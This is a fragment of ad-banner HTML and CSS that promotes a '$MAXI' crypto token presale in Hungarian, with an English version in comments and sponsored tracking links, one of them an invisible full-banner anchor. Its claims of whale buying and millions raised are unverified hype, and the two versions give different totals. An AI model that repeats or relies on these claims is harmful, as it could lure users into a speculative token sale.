        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: 20px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 21px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 21px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
            font-size: 18px;
        }

    }


    

    @media (max-width: 768px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:not([style="all: revert"]) {
            font-size: 14px;
            line-height: 1;
            margin-right: 10px;
            min-width: min-content;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner:not([style="all: revert"]) {
            gap: 10px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logo_desk:not([style="all: revert"]) {
            display: none;
        }


    }





    @media (max-width: 650px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg-pizza:not([style="all: revert"]) {
            background-position: center;
            opacity: 0.8;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 14px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: 17px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
            font-size: 18px;
        }


    }




    @media (max-width: 562px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner:not([style="all: revert"]) {
            padding: 0 2px;
            gap: 5px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: clamp(16px, 1.5vw, 16px);
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: clamp(13px, 1.5vw, 16px);
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: clamp(16px, 1.5vw, 18px);
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 19px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 15px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 19px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1:not([style="all: revert"]) {
            left: -30px;
            margin-right: -50px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line:not([style="all: revert"]) {
            text-shadow: -1px 0 #000, 0 2px #000, 2px 0 #000, 0 -1px #000, 0 0 5px #000;
        }

    }



    @media (max-width: 439px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1:not([style="all: revert"]) {
            display: none;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1-2:not([style="all: revert"]) {
            display: flex;
            height: 90px;
            position: absolute;
            top: -20px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:not([style="all: revert"]) {
            line-height: 1;
            font-size: 13px;
            padding: 8px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 14px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 14px!important;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 14px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
            font-size: 13px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-content {
            margin-left: 50px;
        }

    }


    @media (max-width: 376px) {


        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:not([style="all: revert"]) {
            margin-right: 10px;
        }

    }




    @media (max-width: 350px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 14px !important;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
            font-size: 15px;
        }


    }

    @media (max-width: 330px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 12px;
        }

    }




    </style>
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner" style="opacity:0;">
<a class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_invis_btn" href="https://cryptosignals.care/click-native/MaxidogeToken_Hungarian_maxidogetoken?nbop=[base64]%3D%3D" rel="noopener sponsored" target="_blank"></a>
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg"></div>
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg-pizza"></div>
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_ad_text_outer">
<span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_ad_text" data-translate="ad">Ad</span>
</div>
<img alt="maxi doge fights with darth" class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1" src="[data-uri]" />


<img alt="maxi doge fights" class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1-2" src="[data-uri]" />

<img alt="maxi doge logo desktop" class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logo_desk" src="[data-uri]"/>

    <!-- english version text

<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-content">
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3" data-translate="text1"><span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1">Is This The Next  <span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight2">Dogecoin</span>?</span> </div>
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2" data-translate="text2"><span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2">Whales Send <span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight1">$MAXI Presale To $100k</span> In Minutes</span> </div>
<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1" data-translate="text3"><span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3"><span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight2"> 4.1 million+ </span> raised so far </span> </div>
</div>

-->

    <div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-content">
        <div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3" data-translate="text1">Ez A Következő  <span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight2"> Dogecoin </span>?   </div>
        <div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2" data-translate="text2">A Bálnák Percek Alatt <span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight1">100.000 Dollárra Tolták A $MAXI</span> Előértékesítést   </div>
        <div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1" data-translate="text3">Már több mint <span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight2">4.4 millió </span>gyűlt össze   </div>
    </div>
<!-- english version button
<a class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button color-cycle" data-translate="ctaText" href="https://cryptosignals.care/click-native/MaxidogeToken_Hungarian_maxidogetoken?nbop=[base64]%3D%3D" rel="noopener sponsored" style="text-decoration: none;" target="_blank"> <span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta">Buy $MAXI </span> </a>
-->

    <a class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button color-cycle" data-translate="ctaText" href="https://cryptosignals.care/click-native/MaxidogeToken_Hungarian_maxidogetoken?nbop=[base64]%3D%3D" rel="noopener sponsored" style="text-decoration: none;" target="_blank">  $MAXI vásárlás   </a>

<img alt="maxi doge sleeps in peace" class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img2" src="[data-uri]" />


<div class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_sticky-close">
<span class="u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>